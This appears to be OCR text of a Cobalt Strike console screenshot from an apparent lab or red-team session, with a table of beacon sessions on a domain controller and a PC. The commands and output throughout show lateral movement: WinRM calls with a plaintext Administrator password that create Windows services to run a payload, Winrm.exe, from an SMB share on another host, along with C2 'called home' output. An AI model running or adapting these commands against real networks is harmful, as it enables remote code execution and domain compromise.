 external internal listener user computer note process pid arch last
192.168.30.10 cs Administrator * DC shellbrowsewindows.exe 600 x64 20m
192.168.30.10 cs Administrator * DC shellwindows.exe 1480 x64 1m
192.168.30.10 cs SYSTEM * DC Winrm.exe 4424 x64 1m
192.168.14.110 cs Administrator * PC beacon.exe 1764 x64 160ms
事件日志 X Beacon 192.168.14.110@1764 X Files 192.168.14.110@1764 X
Create_OUTPUT
ProcessId = null
ReturnValue = 2
beacon> shell winrm invoke Create wmicimv2/Win32_Service @{Name="test";DisplayName="test";PathName="cmd.exe /k \\192.168.30.20\smb\Winrm.exe"} -r:http://192.168.30.10:5985 -u:Administrator -p:uu2fu3o@admin
[*] Tasked beacon to run: winrm invoke Create wmicimv2/Win32_Service @{Name="test";DisplayName="test";PathName="cmd.exe /k \\192.168.30.20\smb\Winrm.exe"} -r:http://192.168.30.10:5985 -u:Administrator -p:uu2fu3o@admin
[+] host called home, sent: 222 bytes
[+] received output:
Create_OUTPUT
ReturnValue = 23
beacon> shell winrm invoke Create wmicimv2/Win32_Service @{Name="test2";DisplayName="test2";PathName="cmd.exe /k \\192.168.30.20\smb\Winrm.exe"} -r:http://192.168.30.10:5985 -u:Administrator -p:uu2fu3o@admin
[*] Tasked beacon to run: winrm invoke Create wmicimv2/Win32_Service @{Name="test2";DisplayName="test2";PathName="cmd.exe /k \\192.168.30.20\smb\Winrm.exe"} -r:http://192.168.30.10:5985 -u:Administrator -p:uu2fu3o@admin
[+] host called home, sent: 224 bytes